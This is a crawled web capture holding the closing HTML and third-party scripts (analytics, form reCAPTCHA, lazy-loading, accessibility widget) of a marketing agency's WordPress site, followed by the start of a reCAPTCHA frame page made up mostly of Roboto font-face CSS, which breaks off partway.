                                <path d="M3.44,15.376H.254V5.117H3.44ZM1.845,3.718A1.854,1.854,0,1,1,3.69,1.855,1.861,1.861,0,0,1,1.845,3.718ZM15.363,15.376H12.184V10.382c0-1.19-.024-2.717-1.656-2.717-1.656,0-1.91,1.293-1.91,2.631v5.08H5.435V5.117H8.491v1.4h.045A3.348,3.348,0,0,1,11.55,4.86c3.224,0,3.817,2.123,3.817,4.881v5.636Z" transform="translate(15.02 15.013)" fill="#ebebeb"/>
                            </svg>
                        </a>
                                                                            </div>
            </div>
        </div>
    </div>
</div>


<a id="back-top" href="#sitetop" style="display: inline-block;" title="Back to top"><svg height="30" aria-hidden="true" focusable="false" data-prefix="fal" data-icon="angle-up" class="svg-inline--fa fa-angle-up fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><title>Back to Top</title><path fill="currentColor" d="M136.5 185.1l116 117.8c4.7 4.7 4.7 12.3 0 17l-7.1 7.1c-4.7 4.7-12.3 4.7-17 0L128 224.7 27.6 326.9c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17l116-117.8c4.7-4.6 12.3-4.6 17 .1z"></path></svg></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspira-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://inspiramarketing.com/wp-admin/admin-ajax.php";
</script>
<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/5600189.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script id="gravity-ad-tracking-js-extra">
var GATHelper = {"choices":["utm_source","utm_medium","utm_campaign","utm_term","gclid"],"inputsSchema":{"UTM Source":{"label":"UTM Source","key":0,"slug":"utm_source"},"UTM Medium":{"label":"UTM Medium","key":1,"slug":"utm_medium"},"UTM Campaign":{"label":"UTM Campaign","key":2,"slug":"utm_campaign"},"UTM Term":{"label":"UTM Term","key":3,"slug":"utm_term"},"gclid":{"label":"gclid","key":4,"slug":"gclid"}},"domain":"https://inspiramarketing.com","dataExpiration":"10","cookiesOnSubdomain":""};
//# sourceURL=gravity-ad-tracking-js-extra
</script>
<script async='async' src="https://inspiramarketing.com/wp-content/plugins/gravity-ad-tracking/dist/js/gravity-ad-tracking-ls.min.js?ver=1749205655" id="gravity-ad-tracking-js"></script>
<script src="https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/js/vendor/aos.js?ver=2.3.1" id="aos-js"></script>
<script src="https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/js/nojq-bundle.js?ver=1671555569" id="scripts-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"e75b8b7beb","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://inspiramarketing.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://inspiramarketing.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script async='async' src="https://inspiramarketing.com/wp-content/plugins/gravity-ad-tracking/dist/js/gravity-ad-tracking-fields.min.js?ver=1749205655" id="gravity-ad-tracking-ps-js"></script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://inspiramarketing.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://inspiramarketing.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script async src="https://static.srcspot.com/libs/lilian.js" type="text/javascript"></script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '20' } }); }; h.appendChild(s); })();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK&co=aHR0cHM6Ly9pbnNwaXJhbWFya2V0aW5nLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bl6bput7af7l
body_size: 48805
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
